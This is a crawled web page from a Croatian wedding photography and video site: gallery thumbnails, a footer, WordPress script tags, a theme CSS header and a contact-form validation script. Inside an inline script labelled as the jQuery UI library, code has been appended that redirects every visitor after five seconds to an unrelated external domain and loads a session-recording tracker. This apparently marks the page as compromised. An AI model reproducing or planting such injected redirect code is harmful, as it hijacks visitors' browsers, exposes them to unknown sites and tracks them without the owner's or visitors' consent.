								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1128-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1226.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1226-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1321.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1321-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1417.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1417-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1512.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1512-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third last" style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1612.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1612-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-1712.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-1712-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								
				<div class="one_third " style="margin-bottom:2%">
							
							<a rel="gallery" href="http://video-alfa.hr//wp-content/uploads/2015/05/1-199.jpg" >
								<img src="https://video-alfa.hr/wp-content/uploads/2015/05/1-199-180x160.jpg" alt="" class="img_nofade frame"/>
							</a>
								
					
				</div>
				
								<br class="clear"/><br/><br/>
				</div>
				
				</div>
				</div>
			
			</div>
			<br class="clear"/>
			
		</div>
		<!-- End content -->
		
				
		</div>
		</div>

	<br class="clear"/>

	<div id="footer">
	    video-alfa.hr specialist for modern wedding photograpy and video - host and creation midnel	</div>
	
</div>


<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' id='script-contact-form-js-extra'>
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/video-alfa.hr:443\/?gallery=svjetlana-josip","ajax_nonce":"617f61116c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/themes/core/templates/script-contact-form.php?ver=1769750014' id='script-contact-form-js'></script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/video-alfa.hr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=6.1.9' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/video-alfa.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://video-alfa.hr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2' id='ubermenu-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://video-alfa.hr/wp-content/themes/core/style.css
body_size: 10
content:
/*
Theme Name: Core
Description: Premium Template for Photography Portfolio
Version: 5.5.1
Author: Peerapong Pulpipatnan
Author URI: http://themeforest.net/user/peerapong
*/

@import "css/screen.css";


--- FILE ---
content_type: application/x-javascript
request_url: https://video-alfa.hr/wp-content/themes/core/templates/script-contact-form.php?ver=1769750014
body_size: 256
content:
jQuery(document).ready(function(){ 
    
    $j.validator.setDefaults({
    	submitHandler: function() { 
    		    			var contactData = jQuery('#contact_form').serialize();
    	    
    	    	$j.ajax({
  		    	    type: 'POST',
  		    	    url: tgAjax.ajaxurl,
  		    	    data: contactData+'&tg_security='+tgAjax.ajax_nonce,
  		    	    success: function(msg){
  		    	    	$j('#contact_form').hide();
  		    	    	$j('#reponse_msg').html('<br/>'+msg);
  		    	    }
    	    	});
    		
    		    	    
    	    return false;
    	}
    });
    	    
    	
    $j('#contact_form').validate({
    	rules: {
    	    your_name: "required",
    	    email: {
    	    	required: true,
    	    	email: true
    	    },
    	    message: "required"
    	},
    	messages: {
    	    your_name: "Please enter your name",
    	    email: "Please enter a valid email address",
    	    message: "Please enter some message"
    	}
    });
});